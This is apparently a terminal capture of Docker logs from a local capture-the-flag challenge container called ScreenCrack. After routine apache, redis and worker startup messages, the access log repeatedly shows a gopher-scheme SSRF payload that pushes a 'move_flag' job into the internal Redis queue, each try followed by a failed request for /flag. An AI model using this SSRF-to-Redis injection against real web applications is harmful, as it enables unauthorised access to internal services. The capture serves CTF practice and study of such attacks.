 ┌──(root㉿monicasaimeghana)-[/home/monicasaimeghana/Downloads/ScreenCrack]
└─# docker logs screencrack-app
2024-12-06 07:30:23,118 INFO Set uid to user 0 succeeded
2024-12-06 07:30:23,145 INFO supervisord started with pid 1
2024-12-06 07:30:24,155 INFO spawned: 'apache2' with pid 6
2024-12-06 07:30:24,167 INFO spawned: 'messenger-worker' with pid 7
2024-12-06 07:30:24,173 INFO spawned: 'redis' with pid 8
AH00558: httpd: Could not reliably determine the server's fully qualified domain name, using 172.17.0.2. Set the 'ServerName' directive globally to suppress this message
AH00558: httpd: Could not reliably determine the server's fully qualified domain name, using 172.17.0.2. Set the 'ServerName' directive globally to suppress this message
[Fri Dec 06 07:30:24.743139 2024] [mpm_prefork:notice] [pid 6] AH00163: Apache/2.4.59 (Unix) PHP/8.1.22 configured -- resuming normal operations
[Fri Dec 06 07:30:24.744083 2024] [core:notice] [pid 6] AH00094: Command line: 'httpd -D FOREGROUND'
2024-12-06 07:30:25,751 INFO success: apache2 entered RUNNING state, process has stayed up for > than 1 seconds (startsecs)
2024-12-06 07:30:25,754 INFO success: messenger-worker entered RUNNING state, process has stayed up for > than 1 seconds (startsecs)
2024-12-06 07:30:25,754 INFO success: redis entered RUNNING state, process has stayed up for > than 1 seconds (startsecs)
172.17.0.1 - - [06/Dec/2024:07:33:39 +0000] "GET /?url=gopher://127.0.0.1:6379/_RPUSH%20jobs%20%7B%22action%22%3A%22move_flag%22%2C%22path%22%3A%22%2Fwww%2Fhtml%2Fflag%22%7D%0D%0A HTTP/1.1"
200 2561 "-" "curl/8.10.1"
172.17.0.1 - - [06/Dec/2024:07:35:31 +0000] "GET /flag HTTP/1.1" 404 6603 "-" "curl/8.10.1"
172.17.0.1 - - [06/Dec/2024:07:36:53 +0000] "GET /?url=gopher://127.0.0.1:6379/_RPUSH%20jobs%20%7B%22action%22%3A%20%22move_flag%22%2C%20%22path%22%3A%20%22%2Fwww%2Fhtml%2Fflag%22%7D%0D%0A
HTTP/1.1" 200 2561 "-" "curl/8.10.1"
172.17.0.1 - - [06/Dec/2024:07:39:17 +0000] "GET /flag HTTP/1.1" 404 6603 "-" "curl/8.10.1"
172.17.0.1 - - [06/Dec/2024:07:39:36 +0000] "GET /?url=gopher://127.0.0.1:6379/_RPUSH%20jobs%20%7B%22action%22%3A%20%22move_flag%22%2C%20%22path%22%3A%20%22%2Fwww%2Fhtml%2Fflag%22%7D%0D%0A
HTTP/1.1" 200 2561 "-" "curl/8.10.1"
172.17.0.1 - - [06/Dec/2024:07:39:53 +0000] "GET /flag HTTP/1.1" 404 6603 "-" "curl/8.10.1"
┌──(root㉿monicasaimeghana)-[/home/monicasaimeghana/Downloads/ScreenCrack]
└─#